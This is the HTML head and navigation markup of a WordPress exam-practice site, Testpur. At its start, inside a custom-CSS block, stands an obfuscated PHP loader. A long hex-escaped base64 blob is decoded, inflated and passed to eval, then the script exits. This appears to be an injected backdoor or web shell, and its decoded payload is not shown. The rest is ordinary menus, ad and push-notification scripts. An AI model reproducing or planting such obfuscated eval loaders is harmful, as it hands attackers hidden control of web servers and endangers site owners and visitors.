J\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42YtsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
  .print-button {
            margin-bottom: 10px;
            padding: 8px 15px;
            font-size: 16px;
            cursor: pointer;
            border: none;
            background: #007bff;
            color: white;
            border-radius: 5px;
        }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
        function printContent() {
            let content = document.querySelector('.nv-content-wrap.entry-content').innerHTML;
            let printWindow = window.open('', '', 'width=800,height=600');
            printWindow.document.write('<html><head><title>Print</title></head><body>');
            printWindow.document.write(content);
            printWindow.document.write('</body></html>');
            printWindow.document.close();
            printWindow.print();
        }

    function clearSearch() {
        document.getElementById('searchInput').value = '';
    }


   </script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='177178-css' href='//testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699' type="text/css" media='all' />
<meta name="generator" content="Site Kit by Google 1.120.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
      window.googletag = window.googletag || {cmd: []};

      // GPT ad slots
      var anchorSlot_2;

      googletag.cmd.push(function() {
        anchorSlot_2 = googletag.defineOutOfPageSlot('/22956736512/BOTTOM_ANCHOR', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
        anchorSlot_2.addService(googletag.pubads());

         // Enable SRA and services.
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
        googletag.display(anchorSlot_2);
      });
    </script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://testpur.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6d64a459-e87c-4556-810e-cfd06cdf4737';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://testpur.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

	</head>

<body  class="post-template-default single single-post postid-461 single-format-standard  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav hfg-is-group has-primary-menu"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-160433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li id="menu-item-160438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li id="menu-item-160436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li id="menu-item-160437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li id="menu-item-160434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
<li id="menu-item-11822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li id="menu-item-160435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li id="menu-item-160439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li id="menu-item-160440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li id="menu-item-160441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li id="menu-item-160442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://testpur.in/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
